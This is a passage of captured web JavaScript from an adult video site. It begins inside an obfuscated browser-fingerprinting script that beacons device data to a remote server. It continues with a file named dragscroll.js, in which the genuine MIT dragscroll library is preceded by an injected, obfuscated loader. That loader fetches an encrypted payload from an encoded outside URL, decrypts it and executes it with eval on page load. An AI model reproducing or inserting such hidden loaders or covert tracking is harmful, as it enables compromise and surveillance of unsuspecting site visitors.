)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x474d('0xe2')](_0x5738d7[_0x474d('0xbf')](0x0,0x4)))&&(_0x48e005=!0x0),_0x48e005);}function _0x911086(){return Boolean(_0x5a14e1[_0x474d('0x2c2')])&&Boolean(_0x2ea33b['documentMode'])||void 0x0!==_0x5a14e1&&_0x474d('0x2c3')===Object['prototype'][_0x474d('0x9')][_0x474d('0x2b1')](_0x5a14e1[_0x474d('0x2c4')]);}function _0x1fce74(_0x481d47,_0x5169a6,_0x30181c,_0x675a30){var _0x3cabcc=_0x474d('0x2c5'),_0x4eafc8,_0x2ec12d,_0x3c70f2,_0x12a251,_0x25cca3=_0x2ea33b[_0x474d('0x41')]('div'),_0x1c1302=_0x17aa3b();if(parseInt(_0x30181c,0xa))for(;_0x30181c--;)(_0x3c70f2=_0x2ea33b['createElement']('div'))['id']=_0x675a30?_0x675a30[_0x30181c]:_0x3cabcc+(_0x30181c+0x1),_0x25cca3['appendChild'](_0x3c70f2);return(_0x4eafc8=_0x2ea33b[_0x474d('0x41')](_0x474d('0x43')))[_0x474d('0x1f')]=_0x474d('0x2c6'),_0x4eafc8['id']='s'+_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]?_0x1c1302[_0x474d('0xb9')](_0x4eafc8):_0x25cca3[_0x474d('0xb9')](_0x4eafc8),_0x1c1302[_0x474d('0xb9')](_0x25cca3),_0x4eafc8['styleSheet']?_0x4eafc8['styleSheet'][_0x474d('0x2c8')]=_0x481d47:_0x4eafc8[_0x474d('0xb9')](_0x2ea33b[_0x474d('0x2c9')](_0x481d47)),_0x25cca3['id']=_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]&&(_0x1c1302['style'][_0x474d('0x2ca')]='',_0x1c1302[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x12a251=_0x5770d6['style'][_0x474d('0x2cb')],_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x5770d6[_0x474d('0xb9')](_0x1c1302)),_0x2ec12d=_0x5169a6(_0x25cca3,_0x481d47),_0x1c1302[_0x474d('0x2c7')]?(_0x1c1302[_0x474d('0x2cc')][_0x474d('0xbc')](_0x1c1302),_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]=_0x12a251,_0x5770d6['offsetHeight']):_0x25cca3[_0x474d('0x2cc')][_0x474d('0xbc')](_0x25cca3),Boolean(_0x2ec12d);}function _0x17aa3b(){var _0xb57ca4=_0x2ea33b['body'];return _0xb57ca4||((_0xb57ca4=_0x2ea33b[_0x474d('0x41')](_0x474d('0xb8')))[_0x474d('0x2c7')]=!0x0),_0xb57ca4;}_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2ce'),{},{'m':0x5},function(){return'multiple'in _0x2ea33b[_0x474d('0x41')]('input');}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2cf'),{'d':0x7},{},function(){return Boolean(_0x2a670c[_0x474d('0x2d0')]);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d1'),{},{'m':0x14},function(){return Boolean(_0x5a14e1['crypto']);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d2'),{'d':0x7},{},function(){if(!_0x5a14e1[_0x474d('0x2d3')]||!_0x5a14e1[_0x474d('0x2d3')][_0x474d('0x2d4')])return!0x1;if(_0x474d('0x2d5')===_0x5a14e1[_0x474d('0x2d3')]['permission'])return!0x0;try{new _0x5a14e1[(_0x474d('0x2d3'))]('');}catch(_0x3f606b){if(_0x474d('0x2d6')===_0x3f606b[_0x474d('0x1e')])return!0x1;}return!0x0;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d7'),{'d':0xa},{},function(){return _0x474d('0x2d8')in _0x5a14e1;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d9'),{'m':0xa},{},function(){return _0x474d('0x2da')in _0x2ea33b[_0x474d('0x41')](_0x474d('0x2db'));}),_0x46c11d['addTest'](_0x474d('0x2dc'),{'m':0x5},{'d':0x5},function(){var _0x128dfd,_0x162ed9;_0x474d('0x40')in _0x5a14e1||_0x5a14e1[_0x474d('0x2dd')]&&_0x2ea33b instanceof DocumentTouch?_0x128dfd=!0x0:_0x1fce74(_0x474d('0x2de')+_0x474d('0x2df'),function(_0x4a4c39){_0x128dfd=0x7===_0x4a4c39[_0x474d('0x2e0')];});return _0x128dfd;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2e1'),{'m':0x14},{'d':0xa},function(){return void 0x0!==_0x5a14e1[_0x474d('0x2e2')];}),_0x46c11d['addTest'](_0x474d('0x2e3'),{'d':0x3e8},{},function(){if(_0x5a14e1[_0x474d('0x2e4')]&&_0x5a14e1[_0x474d('0x2e4')][_0x474d('0x2e5')])return!0x0;var _0x16fec3=!0x1,_0x1a2981=new Image();return _0x474d('0x0')!=typeof console&&_0x1a2981['__defineGetter__']&&(_0x1a2981[_0x474d('0x2e6')]('id',function(){_0x16fec3=!0x0;}),console[_0x474d('0x2e7')](_0x1a2981),console[_0x474d('0x2e8')]()),_0x16fec3;}),_0x5a14e1[_0x474d('0x2c5')]=_0x46c11d;}(window,navigator,document);var _0x341082=_0x474d('0x2e9'),_0x46f0dd=_0x474d('0x2ea');window[_0x474d('0x2eb')](_0x474d('0x2ec'),function(){var _0x7cfb17=document[_0x474d('0x2ed')],_0x1b6696=_0x7cfb17[_0x474d('0xc1')](_0x474d('0x2ee'));if(0x0===_0x1b6696||0x0<_0x1b6696&&(';'===_0x7cfb17['charAt'](_0x1b6696-0x1)||'\x20'===_0x7cfb17['charAt'](_0x1b6696-0x1))){var _0x182bcb=_0x7cfb17[_0x474d('0xc1')](';',_0x1b6696);_0x9d1fc7(_0x7cfb17['substring'](_0x1b6696+0x21,-0x1===_0x182bcb?void 0x0:_0x182bcb));}else try{var _0x476493=new XMLHttpRequest(),_0x1553b1=setTimeout(function(){_0x476493[_0x474d('0x2ef')]();},0x3e8);_0x474d('0x2f0')in _0x476493&&(_0x476493[_0x474d('0x2f0')]=!0x0),_0x476493[_0x474d('0x2f1')](_0x474d('0x2f2'),_0x474d('0x2f3')),_0x476493[_0x474d('0x2f4')]=function(){clearTimeout(_0x1553b1);var _0x497d81=_0x476493[_0x474d('0x2f5')],_0xcf8448=location['hostname']['split']('.')[_0x474d('0x18')]();document[_0x474d('0x2ed')]='494668b4c0ef4d25bda4e75c27de2817='+_0x497d81+';'+_0x474d('0x2f6')+new Date(Date[_0x474d('0x2f7')]()+0x7*0x15180*0x3e8)[_0x474d('0x2f8')]()+';'+_0x474d('0x2f9')+_0xcf8448[0x1]+'.'+_0xcf8448[0x0]+';'+_0x474d('0x2fa'),_0x9d1fc7(_0x497d81);},_0x476493[_0x474d('0x2fb')]=_0x476493[_0x474d('0x2fc')]=function(){_0x9d1fc7('');},_0x476493[_0x474d('0x2fd')]();}catch(_0x27972e){_0x9d1fc7('');}function _0x9d1fc7(_0x5aaf96){var _0x290d71=top!==self,_0x3e80df=0x0<_0x5aaf96[_0x474d('0xc1')](':')?encodeURIComponent(_0x5aaf96['substr'](0x0,_0x5aaf96[_0x474d('0xc1')](':'))):_0x5aaf96;setTimeout(function(){Fingerprint2[_0x474d('0x2b0')]({'fonts':{'extendedJsFonts':!0x0},'excludes':{'userAgent':!0x0}},function(_0x45877b){var _0x3f796a=_0x45877b[_0x474d('0x10')](function(_0x57f942){return _0x57f942[_0x474d('0x2bc')];}),_0x5eec9e=Fingerprint2[_0x474d('0x2be')](_0x3f796a['join'](''),0x1f);new Image()[_0x474d('0x2fe')]=_0x341082+_0x474d('0x2ff')+_0x3e80df+'&fingerprint='+_0x5eec9e+'&ua='+encodeURIComponent(navigator['userAgent'])+_0x474d('0x300')+(window['LieDetector'][_0x474d('0x301')]()['isEmulate']()?'e':'r')+_0x474d('0x302')+window[_0x474d('0x2c5')]['getResults']()+_0x474d('0x303')+_0x290d71+_0x474d('0x304')+(void 0x0!==window[_0x474d('0x305')]?window[_0x474d('0x305')]:'');});},0x32);}});}();

--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/dragscroll.js
body_size: 2040
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);/**
 * @fileoverview dragscroll - scroll area by dragging
 * @version 0.0.8
 * 
 * @license MIT, see http://github.com/asvd/dragscroll
 * @copyright 2015 asvd <heliosframework@gmail.com> 
 */


(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['exports'], factory);
    } else if (typeof exports !== 'undefined') {
        factory(exports);
    } else {
        factory((root.dragscroll = {}));
    }
}(this, function (exports) {
    var _window = window;
    var _document = document;
    var mousemove = 'mousemove';
    var mouseup = 'mouseup';
    var mousedown = 'mousedown';
    var EventListener = 'EventListener';
    var addEventListener = 'add'+EventListener;
    var removeEventListener = 'remove'+EventListener;
    var newScrollX, newScrollY;

    var dragged = [];
    var reset = function(i, el) {
        for (i = 0; i < dragged.length;) {
            el = dragged[i++];
            el = el.container || el;
            el[removeEventListener](mousedown, el.md, 0);
            _window[removeEventListener](mouseup, el.mu, 0);
            _window[removeEventListener](mousemove, el.mm, 0);
        }

        // cloning into array since HTMLCollection is updated dynamically
        dragged = [].slice.call(_document.getElementsByClassName('dragscroll'));
        for (i = 0; i < dragged.length;) {
            (function(el, lastClientX, lastClientY, pushed, scroller, cont){
                (cont = el.container || el)[addEventListener](
                    mousedown,
                    cont.md = function(e) {
                        if (!el.hasAttribute('nochilddrag') ||
                            _document.elementFromPoint(
                                e.pageX, e.pageY
                            ) == cont
                        ) {
                            pushed = 1;
                            lastClientX = e.clientX;
                            lastClientY = e.clientY;

                            e.preventDefault();
                        }
                    }, 0
                );

                _window[addEventListener](
                    mouseup, cont.mu = function() {pushed = 0;}, 0
                );

                _window[addEventListener](
                    mousemove,
                    cont.mm = function(e) {
                        if (pushed) {
                            (scroller = el.scroller||el).scrollLeft -=
                                newScrollX = (- lastClientX + (lastClientX=e.clientX));
                            scroller.scrollTop -=
                                newScrollY = (- lastClientY + (lastClientY=e.clientY));
                            if (el == _document.body) {
                                (scroller = _document.documentElement).scrollLeft -= newScrollX;
                                scroller.scrollTop -= newScrollY;
                            }
                        }
                    }, 0
                );
             })(dragged[i++]);
        }
    }

      
    if (_document.readyState == 'complete') {
        reset();
    } else {
        _window[addEventListener]('load', reset, 0);
    }

    exports.reset = reset;
}));

